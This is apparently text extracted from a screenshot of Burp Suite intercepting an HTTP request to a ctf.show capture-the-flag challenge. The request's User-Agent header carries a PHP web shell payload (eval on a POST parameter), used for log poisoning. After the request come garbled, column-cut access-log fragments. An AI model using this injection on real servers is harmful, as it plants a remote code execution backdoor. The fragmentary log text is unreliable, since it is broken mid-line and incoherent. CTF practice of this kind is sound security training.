 Dashboard Target Proxy Intruder Repeater S
Intercept HTTP history WebSockets history Options
Request to http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /xxx/ HTTP/1.1
2 Host: 6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show
3 User-Agent: <?php eval($_POST[x]);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
.5 - - [13/Fe
/95.0.4638.6
x64) AppleW
0b9c1.chall
1" 200 8679
/2022:13:26
/95.0.4638.6
37.36" 172.1
.5 - - [13/Fe
ebKit/537.3
0b9c1.chall
.js HTTP/1.1
1" 200 2204
/2022:13:26
3:26:46 +00
/5.0 (Windo
25 "http://6
3:26:47 +00
3:26:47 +00
/2022:13:26
/2022:13:26
.5 - - [13/Fe